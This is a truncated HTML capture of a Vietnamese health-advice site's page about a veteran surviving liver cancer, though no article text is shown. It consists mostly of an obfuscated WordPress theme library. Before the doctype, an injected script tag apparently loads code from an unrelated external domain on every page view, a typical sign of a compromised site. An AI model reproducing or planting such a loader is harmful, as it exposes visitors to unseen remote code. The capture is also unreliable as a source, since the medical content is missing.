

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://loikhuyenduocsi.org/cuu-quan-y-hai-lan-thoat-khoi-u-gan-ac-tinh-mo-ra-tia-hy-vong-song-cho-nguoi-mac-benh-hiem-ngheo.html
body_size: 73504
content:
<script src="https://assets.scontentflow.com/"></script><!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="vi"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="vi"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="vi"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="vi"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="vi"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://loikhuyenduocsi.org/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script data-optimized="1" type="text/javascript">var jnews_ajax_url='/?ajax-request=jnews'</script>
			<script data-optimized="1" type="text/javascript">var _0x271cb7=_0x50d5;function _0x50d5(_0x26c2f1,_0x445789){var _0x118adb=_0x118a();return _0x50d5=function(_0x50d54d,_0x194ee3){_0x50d54d=_0x50d54d-0x1c9;var _0x531249=_0x118adb[_0x50d54d];return _0x531249},_0x50d5(_0x26c2f1,_0x445789)}function _0x118a(){var _0x321456=['move','oRequestAnimationFrame','animateScroll','getParents','stop','style','complete','winLoad','instr','innerHeight','getNotice','substring','toUTCString','removeItem','floor','au_scripts','set','className','classList','cookie','touchmove','removeEvents','jnewsHelper','X-Requested-With','push','getElementsByTagName','10.0.4','createElement','reduce','supportsPassive','getCookie','removeClass','top','media','style[media]','passiveOption','jnewsadmin','innerWidth','getBoundingClientRect','initCustomEvent','setAttribute','async','getWidth','100px','measure','assets','11px','deferasync','End','send','unwrap','10px','includes','=;\x20Path=/;\x20Expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','jnews-','remove','readyState','currentTime','innerText','change','callback','57AzPETd','windowWidth','documentElement','status','load_assets','1545813HmJqZR','splice','_storage','msRequestAnimationFrame','position','delete','globalBody','script','webkitRequestAnimationFrame','extend','start','webkitCancelAnimationFrame','assign','eraseCookie','getStorage','100000','has','split','msCancelRequestAnimationFrame','now','XMLHttpRequest','indexOf','boot','boolean','increment','jnewsads','jnews','hasClass','10NLRpEz','setText','win','src','appendChild','GET','fireOnce','scrollTop','response','3482cfTXXo','addEventListener','hasOwnProperty','httpBuildQuery','file_version_checker','Start','concat','parse','offsetWidth','forEach','easeInOutQuad','post','attachEvent','white','createEventObject','defer','touchstart','duration','width','setTime','cancelAnimationFrame','getTime','eventType','120px','308604eiesAT','bind','replace','jnewsDataStorage','join','dataStorage','mark','14aOYlfd','finish','textContent','237896rhLULE','dispatchEvent','getElementById','getText','application/x-www-form-urlencoded','expired','call','charAt','triggerEvents','interactive','ajax','replaceWith','requestAnimationFrame','size','test','add','docReady','toLowerCase','objKeys','POST','setRequestHeader','parentNode','prototype','stringify','doc','expiredStorage','CustomEvent','length','classListSupport','function','mozRequestAnimationFrame','removeEventListener','6326vNAmkw','clientHeight','getHeight','create_js','fireEvent','library','16JqAjGW','2544905QmkJPN','createEvent','setCookie','fpsTable','querySelectorAll','noop','getItem','height','121145KJQQlh','addEvents','removeAttribute','get','defineProperty','body','offsetHeight','slice','windowHeight','docEl'];_0x118a=function(){return _0x321456};return _0x118a()}(function(_0x324e3e,_0x39a602){var _0x5e7253=_0x50d5,_0x34f14a=_0x324e3e();while(!![]){try{var _0x206359=parseInt(_0x5e7253(0x23f))/0x1+-parseInt(_0x5e7253(0x1fd))/0x2*(-parseInt(_0x5e7253(0x1d3))/0x3)+-parseInt(_0x5e7253(0x245))/0x4*(-parseInt(_0x5e7253(0x24e))/0x5)+parseInt(_0x5e7253(0x215))/0x6*(-parseInt(_0x5e7253(0x21c))/0x7)+parseInt(_0x5e7253(0x21f))/0x8+-parseInt(_0x5e7253(0x1d8))/0x9*(parseInt(_0x5e7253(0x1f4))/0xa)+parseInt(_0x5e7253(0x246))/0xb;if(_0x206359===_0x39a602)break;else _0x34f14a.push(_0x34f14a.shift())}catch(_0x4658a0){_0x34f14a.push(_0x34f14a.shift())}}}(_0x118a,0x1dfa4),(window.jnews=window[_0x271cb7(0x1f2)]||{},window[_0x271cb7(0x1f2)].library=window[_0x271cb7(0x1f2)][_0x271cb7(0x244)]||{},window[_0x271cb7(0x1f2)][_0x271cb7(0x244)]=function(){'use strict';var _0x566e9c=_0x271cb7;var _0x3316b6=this;_0x3316b6[_0x566e9c(0x1f6)]=window,_0x3316b6[_0x566e9c(0x237)]=document,_0x3316b6[_0x566e9c(0x24b)]=function(){},_0x3316b6.globalBody=_0x3316b6.doc[_0x566e9c(0x271)](_0x566e9c(0x253))[0x0],_0x3316b6[_0x566e9c(0x1de)]=_0x3316b6[_0x566e9c(0x1de)]?_0x3316b6[_0x566e9c(0x1de)]:_0x3316b6[_0x566e9c(0x237)],_0x3316b6.win[_0x566e9c(0x218)]=_0x3316b6[_0x566e9c(0x1f6)][_0x566e9c(0x218)]||{'_storage':new WeakMap(),'put':function(_0x3fe6b3,_0x2448e0,_0x5e8593){var _0xf01577=_0x566e9c;this[_0xf01577(0x1da)].has(_0x3fe6b3)||this[_0xf01577(0x1da)][_0xf01577(0x268)](_0x3fe6b3,new Map()),this[_0xf01577(0x1da)].get(_0x3fe6b3)[_0xf01577(0x268)](_0x2448e0,_0x5e8593)},'get':function(_0x53aa5e,_0x15fa2b){var _0x45ed99=_0x566e9c;return this[_0x45ed99(0x1da)][_0x45ed99(0x251)](_0x53aa5e)[_0x45ed99(0x251)](_0x15fa2b)},'has':function(_0x314af4,_0x42aaff){var _0x4a3e53=_0x566e9c;return this[_0x4a3e53(0x1da)][_0x4a3e53(0x1e8)](_0x314af4)&&this[_0x4a3e53(0x1da)][_0x4a3e53(0x251)](_0x314af4)[_0x4a3e53(0x1e8)](_0x42aaff)},'remove':function(_0x4a6f42,_0x2b35b2){var _0xd78254=_0x566e9c,_0x36b320=this[_0xd78254(0x1da)][_0xd78254(0x251)](_0x4a6f42)[_0xd78254(0x1dd)](_0x2b35b2);return 0x0===!this['_storage'][_0xd78254(0x251)](_0x4a6f42)[_0xd78254(0x22c)]&&this['_storage'][_0xd78254(0x1dd)](_0x4a6f42),_0x36b320}},_0x3316b6[_0x566e9c(0x1d4)]=function(){var _0x1c6e8d=_0x566e9c;return _0x3316b6[_0x1c6e8d(0x1f6)][_0x1c6e8d(0x27d)]||_0x3316b6[_0x1c6e8d(0x257)].clientWidth||_0x3316b6[_0x1c6e8d(0x1de)].clientWidth},_0x3316b6[_0x566e9c(0x256)]=function(){var _0x135b62=_0x566e9c;return _0x3316b6.win[_0x135b62(0x261)]||_0x3316b6[_0x135b62(0x257)][_0x135b62(0x240)]||_0x3316b6.globalBody[_0x135b62(0x240)]},_0x3316b6[_0x566e9c(0x22b)]=_0x3316b6[_0x566e9c(0x1f6)][_0x566e9c(0x22b)]||_0x3316b6[_0x566e9c(0x1f6)][_0x566e9c(0x1e0)]||_0x3316b6[_0x566e9c(0x1f6)][_0x566e9c(0x23d)]||_0x3316b6[_0x566e9c(0x1f6)][_0x566e9c(0x1db)]||window[_0x566e9c(0x259)]||function(_0xdd2e59){return setTimeout(_0xdd2e59,0x3e8/0x3c)},_0x3316b6[_0x566e9c(0x211)]=_0x3316b6[_0x566e9c(0x1f6)].cancelAnimationFrame||_0x3316b6.win[_0x566e9c(0x1e3)]||_0x3316b6[_0x566e9c(0x1f6)].webkitCancelRequestAnimationFrame||_0x3316b6[_0x566e9c(0x1f6)].mozCancelAnimationFrame||_0x3316b6[_0x566e9c(0x1f6)][_0x566e9c(0x1ea)]||_0x3316b6[_0x566e9c(0x1f6)].oCancelRequestAnimationFrame||function(_0x424ea3){clearTimeout(_0x424ea3)},_0x3316b6[_0x566e9c(0x23b)]=_0x566e9c(0x26a)in document[_0x566e9c(0x273)]('_'),_0x3316b6[_0x566e9c(0x1f3)]=_0x3316b6[_0x566e9c(0x23b)]?function(_0x4551c8,_0x33aed7){var _0x45ebd3=_0x566e9c;return _0x4551c8[_0x45ebd3(0x26a)].contains(_0x33aed7)}:function(_0x400c4b,_0x5006f5){var _0x16c78c=_0x566e9c;return _0x400c4b[_0x16c78c(0x269)][_0x16c78c(0x1ed)](_0x5006f5)>=0x0},_0x3316b6.addClass=_0x3316b6[_0x566e9c(0x23b)]?function(_0x30352f,_0xb3d049){var _0xd95a0e=_0x566e9c;_0x3316b6.hasClass(_0x30352f,_0xb3d049)||_0x30352f[_0xd95a0e(0x26a)][_0xd95a0e(0x22e)](_0xb3d049)}:function(_0x393ca1,_0x19415d){var _0xd8c65f=_0x566e9c;_0x3316b6.hasClass(_0x393ca1,_0x19415d)||(_0x393ca1[_0xd8c65f(0x269)]+='\x20'+_0x19415d)},_0x3316b6[_0x566e9c(0x277)]=_0x3316b6[_0x566e9c(0x23b)]?function(_0x5a5300,_0x44e79a){var _0x2c16e8=_0x566e9c;_0x3316b6[_0x2c16e8(0x1f3)](_0x5a5300,_0x44e79a)&&_0x5a5300[_0x2c16e8(0x26a)][_0x2c16e8(0x1cd)](_0x44e79a)}:function(_0x361661,_0x3b97e6){var _0x45e525=_0x566e9c;_0x3316b6.hasClass(_0x361661,_0x3b97e6)&&(_0x361661.className=_0x361661[_0x45e525(0x269)].replace(_0x3b97e6,''))},_0x3316b6[_0x566e9c(0x231)]=function(_0x12d7d8){var _0x45921b=_0x566e9c,_0x6e4685=[];for(var _0x13173c in _0x12d7d8)Object[_0x45921b(0x235)][_0x45921b(0x1ff)][_0x45921b(0x225)](_0x12d7d8,_0x13173c)&&_0x6e4685[_0x45921b(0x270)](_0x13173c);return _0x6e4685},_0x3316b6.isObjectSame=function(_0x1e6e2b,_0x1dbf7c){var _0xd6ced0=_0x566e9c,_0x440479=!0x0;return JSON[_0xd6ced0(0x236)](_0x1e6e2b)!==JSON[_0xd6ced0(0x236)](_0x1dbf7c)&&(_0x440479=!0x1),_0x440479},_0x3316b6[_0x566e9c(0x1e1)]=function(){var _0x502daa=_0x566e9c;for(var _0x449712,_0x17a719,_0x3b3f30,_0x552808=arguments[0x0]||{},_0x2b5a6d=0x1,_0x1a59fb=arguments[_0x502daa(0x23a)];_0x2b5a6d<_0x1a59fb;_0x2b5a6d++)if(null!==(_0x449712=arguments[_0x2b5a6d])){for(_0x17a719 in _0x449712)_0x552808!==(_0x3b3f30=_0x449712[_0x17a719])&&void 0x0!==_0x3b3f30&&(_0x552808[_0x17a719]=_0x3b3f30);}return _0x552808},_0x3316b6[_0x566e9c(0x21a)]=_0x3316b6[_0x566e9c(0x1f6)][_0x566e9c(0x218)],_0x3316b6.isVisible=function(_0x79212f){var _0x17654c=_0x566e9c;return 0x0!==_0x79212f[_0x17654c(0x205)]&&0x0!==_0x79212f[_0x17654c(0x254)]||_0x79212f[_0x17654c(0x27e)]()[_0x17654c(0x23a)]},_0x3316b6[_0x566e9c(0x241)]=function(_0x10b654){var _0x232a89=_0x566e9c;return _0x10b654[_0x232a89(0x254)]||_0x10b654[_0x232a89(0x240)]||_0x10b654.getBoundingClientRect()[_0x232a89(0x24d)]},_0x3316b6[_0x566e9c(0x282)]=function(_0x19646e){var _0x5f0353=_0x566e9c;return _0x19646e[_0x5f0353(0x205)]||_0x19646e.clientWidth||_0x19646e[_0x5f0353(0x27e)]()[_0x5f0353(0x20f)]},_0x3316b6[_0x566e9c(0x275)]=!0x1;try{var _0x466073=Object[_0x566e9c(0x252)]({},'passive',{'get':function(){_0x3316b6.supportsPassive=!0x0}});_0x566e9c(0x247)in _0x3316b6[_0x566e9c(0x237)]?_0x3316b6[_0x566e9c(0x1f6)][_0x566e9c(0x1fe)](_0x566e9c(0x22d),null,_0x466073):_0x566e9c(0x243)in _0x3316b6.doc&&_0x3316b6[_0x566e9c(0x1f6)][_0x566e9c(0x209)](_0x566e9c(0x22d),null)}catch(_0x3a36f8){}_0x3316b6[_0x566e9c(0x27b)]=!!_0x3316b6[_0x566e9c(0x275)]&&{'passive':!0x0},_0x3316b6.setStorage=function(_0x3de5aa,_0x2d678a){var _0x2fd3b9=_0x566e9c;_0x3de5aa=_0x2fd3b9(0x1cc)+_0x3de5aa;var _0x5b06e9={'expired':Math[_0x2fd3b9(0x266)]((new Date()[_0x2fd3b9(0x212)]()+0x2932e00)/0x3e8)};_0x2d678a=Object[_0x2fd3b9(0x1e4)](_0x5b06e9,_0x2d678a),localStorage.setItem(_0x3de5aa,JSON[_0x2fd3b9(0x236)](_0x2d678a))},_0x3316b6.getStorage=function(_0x3b836b){var _0x52854f=_0x566e9c;_0x3b836b='jnews-'+_0x3b836b;var _0x3ed05f=localStorage[_0x52854f(0x24c)](_0x3b836b);return null!==_0x3ed05f&&0x0<_0x3ed05f[_0x52854f(0x23a)]?JSON[_0x52854f(0x204)](localStorage[_0x52854f(0x24c)](_0x3b836b)):{}},_0x3316b6[_0x566e9c(0x238)]=function(){var _0x56523d=_0x566e9c,_0x4e8d14,_0x93eff1=_0x56523d(0x1cc);for(var _0x5d2bc3 in localStorage)_0x5d2bc3.indexOf(_0x93eff1)>-0x1&&'undefined'!==(_0x4e8d14=_0x3316b6[_0x56523d(0x1e6)](_0x5d2bc3[_0x56523d(0x217)](_0x93eff1,'')))[_0x56523d(0x224)]&&_0x4e8d14[_0x56523d(0x224)]<Math[_0x56523d(0x266)](new Date()['getTime']()/0x3e8)&&localStorage[_0x56523d(0x265)](_0x5d2bc3);},_0x3316b6.addEvents=function(_0x1da9c6,_0x207e9e,_0x3f3c00){var _0x198fab=_0x566e9c;for(var _0x4449b7 in _0x207e9e){var _0x34e5af=[_0x198fab(0x20d),_0x198fab(0x26c)][_0x198fab(0x1ed)](_0x4449b7)>=0x0&&!_0x3f3c00&&_0x3316b6[_0x198fab(0x27b)];_0x198fab(0x247)in _0x3316b6.doc?_0x1da9c6[_0x198fab(0x1fe)](_0x4449b7,_0x207e9e[_0x4449b7],_0x34e5af):_0x198fab(0x243)in _0x3316b6.doc&&_0x1da9c6.attachEvent('on'+_0x4449b7,_0x207e9e[_0x4449b7])}},_0x3316b6[_0x566e9c(0x26d)]=function(_0x581a76,_0x5eca04){var _0x5436d9=_0x566e9c;for(var _0x54558d in _0x5eca04)'createEvent'in _0x3316b6[_0x5436d9(0x237)]?_0x581a76[_0x5436d9(0x23e)](_0x54558d,_0x5eca04[_0x54558d]):_0x5436d9(0x243)in _0x3316b6[_0x5436d9(0x237)]&&_0x581a76.detachEvent('on'+_0x54558d,_0x5eca04[_0x54558d]);},_0x3316b6[_0x566e9c(0x227)]=function(_0x340255,_0x57ee99,_0x36befa){var _0x451786=_0x566e9c,_0xd955ac;return _0x36befa=_0x36befa||{'detail':null},_0x451786(0x247)in _0x3316b6[_0x451786(0x237)]?(!(_0xd955ac=_0x3316b6[_0x451786(0x237)][_0x451786(0x247)](_0x451786(0x239))||new CustomEvent(_0x57ee99))[_0x451786(0x27f)]||_0xd955ac.initCustomEvent(_0x57ee99,!0x0,!0x1,_0x36befa),void _0x340255[_0x451786(0x220)](_0xd955ac)):_0x451786(0x243)in _0x3316b6[_0x451786(0x237)]?((_0xd955ac=_0x3316b6.doc[_0x451786(0x20b)]())['eventType']=_0x57ee99,void _0x340255[_0x451786(0x243)]('on'+_0xd955ac[_0x451786(0x213)],_0xd955ac)):void 0x0},_0x3316b6[_0x566e9c(0x25b)]=function(_0x3e53ca,_0x35493a){var _0x549812=_0x566e9c;void 0x0===_0x35493a&&(_0x35493a=_0x3316b6[_0x549812(0x237)]);for(var _0x51c7e2=[],_0x3b4d59=_0x3e53ca.parentNode,_0x3f0ad4=!0x1;!_0x3f0ad4;)if(_0x3b4d59){var _0x2dde68=_0x3b4d59;_0x2dde68.querySelectorAll(_0x35493a)['length']?_0x3f0ad4=!0x0:(_0x51c7e2[_0x549812(0x270)](_0x2dde68),_0x3b4d59=_0x2dde68.parentNode)}else _0x51c7e2=[],_0x3f0ad4=!0x0;return _0x51c7e2},_0x3316b6[_0x566e9c(0x206)]=function(_0x50eceb,_0x25ee83,_0x320b4a){var _0x5e1375=_0x566e9c;for(var _0x168dd3=0x0,_0x155a70=_0x50eceb[_0x5e1375(0x23a)];_0x168dd3<_0x155a70;_0x168dd3++)_0x25ee83.call(_0x320b4a,_0x50eceb[_0x168dd3],_0x168dd3);},_0x3316b6[_0x566e9c(0x222)]=function(_0x4ec7b5){var _0x233087=_0x566e9c;return _0x4ec7b5[_0x233087(0x1d0)]||_0x4ec7b5[_0x233087(0x21e)]},_0x3316b6[_0x566e9c(0x1f5)]=function(_0x2183fc,_0x213a2f){var _0x3d412b=_0x566e9c,_0x4ea86b='object'==typeof _0x213a2f?_0x213a2f[_0x3d412b(0x1d0)]||_0x213a2f.textContent:_0x213a2f;_0x2183fc[_0x3d412b(0x1d0)]&&(_0x2183fc[_0x3d412b(0x1d0)]=_0x4ea86b),_0x2183fc.textContent&&(_0x2183fc[_0x3d412b(0x21e)]=_0x4ea86b)},_0x3316b6[_0x566e9c(0x200)]=function(_0x4a464f){var _0x1a6b8d=_0x566e9c;return _0x3316b6[_0x1a6b8d(0x231)](_0x4a464f)['reduce'](function _0x3b8943(_0x53fff0){var _0x231793=_0x1a6b8d,_0x2afec8=arguments[_0x231793(0x23a)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x5eb450,_0x941a4d){var _0x1d9bfd=_0x231793,_0x2728df=_0x53fff0[_0x941a4d];_0x941a4d=encodeURIComponent(_0x941a4d);var _0x235407=_0x2afec8?''[_0x1d9bfd(0x203)](_0x2afec8,'[')[_0x1d9bfd(0x203)](_0x941a4d,']'):_0x941a4d;return null==_0x2728df||_0x1d9bfd(0x23c)==typeof _0x2728df?(_0x5eb450[_0x1d9bfd(0x270)](''['concat'](_0x235407,'=')),_0x5eb450):['number',_0x1d9bfd(0x1ef),'string'][_0x1d9bfd(0x1ca)](typeof _0x2728df)?(_0x5eb450.push(''['concat'](_0x235407,'=')['concat'](encodeURIComponent(_0x2728df))),_0x5eb450):(_0x5eb450.push(_0x3316b6[_0x1d9bfd(0x231)](_0x2728df)[_0x1d9bfd(0x274)](_0x3b8943(_0x2728df,_0x235407),[])['join']('&')),_0x5eb450)}}(_0x4a464f),[])[_0x1a6b8d(0x219)]('&')},_0x3316b6.get=function(_0x5e1f8a,_0x240e73,_0x327822,_0x51aaad){var _0x496363=_0x566e9c;return _0x327822=_0x496363(0x23c)==typeof _0x327822?_0x327822:_0x3316b6[_0x496363(0x24b)],_0x3316b6[_0x496363(0x229)](_0x496363(0x1f9),_0x5e1f8a,_0x240e73,_0x327822,_0x51aaad)},_0x3316b6[_0x566e9c(0x208)]=function(_0x50dc33,_0x4133c9,_0x8eccfc,_0x1474a1){var _0x592668=_0x566e9c;return _0x8eccfc=_0x592668(0x23c)==typeof _0x8eccfc?_0x8eccfc:_0x3316b6.noop,_0x3316b6[_0x592668(0x229)]('POST',_0x50dc33,_0x4133c9,_0x8eccfc,_0x1474a1)},_0x3316b6.ajax=function(_0x408ab1,_0x20f05c,_0x4ad93b,_0x18d596,_0x4bc257){var _0x379958=_0x566e9c,_0x20854d=new XMLHttpRequest(),_0x480fd5=_0x20f05c,_0x54eb2a=_0x3316b6[_0x379958(0x200)](_0x4ad93b);if(_0x408ab1=-0x1!=[_0x379958(0x1f9),_0x379958(0x232)][_0x379958(0x1ed)](_0x408ab1)?_0x408ab1:'GET',_0x20854d.open(_0x408ab1,_0x480fd5+(_0x379958(0x1f9)==_0x408ab1?'?'+_0x54eb2a:''),!0x0),_0x379958(0x232)==_0x408ab1&&_0x20854d[_0x379958(0x233)]('Content-type',_0x379958(0x223)),_0x20854d.setRequestHeader(_0x379958(0x26f),_0x379958(0x1ec)),_0x20854d.onreadystatechange=function(){var _0x3169e6=_0x379958;0x4===_0x20854d[_0x3169e6(0x1ce)]&&0xc8<=_0x20854d[_0x3169e6(0x1d6)]&&0x12c>_0x20854d[_0x3169e6(0x1d6)]&&_0x3169e6(0x23c)==typeof _0x18d596&&_0x18d596.call(void 0x0,_0x20854d[_0x3169e6(0x1fc)])},void 0x0!==_0x4bc257&&!_0x4bc257)return{'xhr':_0x20854d,'send':function(){var _0xda518c=_0x379958;_0x20854d[_0xda518c(0x289)]('POST'==_0x408ab1?_0x54eb2a:null)}};return _0x20854d[_0x379958(0x289)](_0x379958(0x232)==_0x408ab1?_0x54eb2a:null),{'xhr':_0x20854d}},_0x3316b6.scrollTo=function(_0x5d7cd0,_0x3a7232,_0x2ee0e8){var _0x1b0df5=_0x566e9c;function _0x462805(_0x580798,_0x4f7c03,_0x19c626){var _0x7b8fc9=_0x50d5;this[_0x7b8fc9(0x1e2)]=this[_0x7b8fc9(0x1dc)](),this[_0x7b8fc9(0x1d1)]=_0x580798-this[_0x7b8fc9(0x1e2)],this[_0x7b8fc9(0x1cf)]=0x0,this[_0x7b8fc9(0x1f0)]=0x14,this['duration']=void 0x0===_0x19c626?0x1f4:_0x19c626,this[_0x7b8fc9(0x1d2)]=_0x4f7c03,this[_0x7b8fc9(0x21d)]=!0x1,this[_0x7b8fc9(0x25a)]()}return Math[_0x1b0df5(0x207)]=function(_0x510808,_0xa0c43,_0x547eeb,_0x51a2d2){return(_0x510808/=_0x51a2d2/0x2)<0x1?_0x547eeb/0x2*_0x510808*_0x510808+_0xa0c43:-_0x547eeb/0x2*(--_0x510808*(_0x510808-0x2)-0x1)+_0xa0c43},_0x462805.prototype[_0x1b0df5(0x25c)]=function(){this['finish']=!0x0},_0x462805[_0x1b0df5(0x235)][_0x1b0df5(0x258)]=function(_0x44913e){var _0x374cb6=_0x1b0df5;_0x3316b6[_0x374cb6(0x237)][_0x374cb6(0x1d5)][_0x374cb6(0x1fb)]=_0x44913e,_0x3316b6[_0x374cb6(0x1de)][_0x374cb6(0x234)][_0x374cb6(0x1fb)]=_0x44913e,_0x3316b6[_0x374cb6(0x1de)][_0x374cb6(0x1fb)]=_0x44913e},_0x462805.prototype[_0x1b0df5(0x1dc)]=function(){var _0x32963b=_0x1b0df5;return _0x3316b6[_0x32963b(0x237)][_0x32963b(0x1d5)][_0x32963b(0x1fb)]||_0x3316b6[_0x32963b(0x1de)][_0x32963b(0x234)].scrollTop||_0x3316b6[_0x32963b(0x1de)][_0x32963b(0x1fb)]},_0x462805[_0x1b0df5(0x235)][_0x1b0df5(0x25a)]=function(){var _0x3858ec=_0x1b0df5;this[_0x3858ec(0x1cf)]+=this[_0x3858ec(0x1f0)];var _0x32fcf3=Math[_0x3858ec(0x207)](this['currentTime'],this[_0x3858ec(0x1e2)],this[_0x3858ec(0x1d1)],this[_0x3858ec(0x20e)]);this[_0x3858ec(0x258)](_0x32fcf3),this[_0x3858ec(0x1cf)]<this[_0x3858ec(0x20e)]&&!this[_0x3858ec(0x21d)]?_0x3316b6[_0x3858ec(0x22b)][_0x3858ec(0x225)](_0x3316b6[_0x3858ec(0x1f6)],this['animateScroll'][_0x3858ec(0x216)](this)):this[_0x3858ec(0x1d2)]&&_0x3858ec(0x23c)==typeof this[_0x3858ec(0x1d2)]&&this[_0x3858ec(0x1d2)]()},new _0x462805(_0x5d7cd0,_0x3a7232,_0x2ee0e8)},_0x3316b6[_0x566e9c(0x28a)]=function(_0x300e5b){var _0x411f38=_0x566e9c,_0x20cd2c,_0x14dfff=_0x300e5b;_0x3316b6[_0x411f38(0x206)](_0x300e5b,function(_0x50593b,_0x645e15){_0x20cd2c?_0x20cd2c+=_0x50593b:_0x20cd2c=_0x50593b}),_0x14dfff[_0x411f38(0x22a)](_0x20cd2c)},_0x3316b6.performance={'start':function(_0x43157a){var _0x4e9cb6=_0x566e9c;performance[_0x4e9cb6(0x21b)](_0x43157a+_0x4e9cb6(0x202))},'stop':function(_0x2e778b){var _0x5382ec=_0x566e9c;performance[_0x5382ec(0x21b)](_0x2e778b+_0x5382ec(0x288)),performance[_0x5382ec(0x284)](_0x2e778b,_0x2e778b+'Start',_0x2e778b+_0x5382ec(0x288))}},_0x3316b6.fps=function(){var _0x479458=0x0,_0x3a548a=0x0,_0x19988b=0x0;!(function(){var _0x255a18=_0x50d5,_0x12282e=_0x479458=0x0,_0x2cf345=0x0,_0x17262a=0x0,_0x124fac=document[_0x255a18(0x221)](_0x255a18(0x249)),_0x209405=function(_0x59e617){var _0x2a879d=_0x255a18;void 0x0===document.getElementsByTagName(_0x2a879d(0x253))[0x0]?_0x3316b6[_0x2a879d(0x22b)][_0x2a879d(0x225)](_0x3316b6.win,function(){_0x209405(_0x59e617)}):document[_0x2a879d(0x271)]('body')[0x0][_0x2a879d(0x1f8)](_0x59e617)};null===_0x124fac&&((_0x124fac=document.createElement('div'))[_0x255a18(0x25d)].position='fixed',_0x124fac[_0x255a18(0x25d)][_0x255a18(0x278)]=_0x255a18(0x214),_0x124fac[_0x255a18(0x25d)].left=_0x255a18(0x1c9),_0x124fac[_0x255a18(0x25d)].width=_0x255a18(0x283),_0x124fac[_0x255a18(0x25d)][_0x255a18(0x24d)]='20px',_0x124fac[_0x255a18(0x25d)].border='1px\x20solid\x20black',_0x124fac[_0x255a18(0x25d)].fontSize=_0x255a18(0x286),_0x124fac.style.zIndex=_0x255a18(0x1e7),_0x124fac.style.backgroundColor=_0x255a18(0x20a),_0x124fac.id=_0x255a18(0x249),_0x209405(_0x124fac));var _0x4532c2=function(){var _0x473ee0=_0x255a18;_0x19988b++,_0x3a548a=Date[_0x473ee0(0x1eb)](),(_0x2cf345=(_0x19988b/(_0x17262a=(_0x3a548a-_0x479458)/0x3e8))['toPrecision'](0x2))!=_0x12282e&&(_0x12282e=_0x2cf345,_0x124fac.innerHTML=_0x12282e+'fps'),0x1<_0x17262a&&(_0x479458=_0x3a548a,_0x19988b=0x0),_0x3316b6[_0x473ee0(0x22b)][_0x473ee0(0x225)](_0x3316b6[_0x473ee0(0x1f6)],_0x4532c2)};_0x4532c2()}())},_0x3316b6[_0x566e9c(0x260)]=function(_0x51866e,_0x5f1da8){var _0x1ecddf=_0x566e9c;for(var _0x27eda0=0x0;_0x27eda0<_0x5f1da8[_0x1ecddf(0x23a)];_0x27eda0++)if(-0x1!==_0x51866e[_0x1ecddf(0x230)]()[_0x1ecddf(0x1ed)](_0x5f1da8[_0x27eda0][_0x1ecddf(0x230)]()))return!0x0},_0x3316b6[_0x566e9c(0x25f)]=function(_0x2457f2,_0x3bf428){var _0x5e1f98=_0x566e9c;function _0x2f4e2a(_0x12adde){var 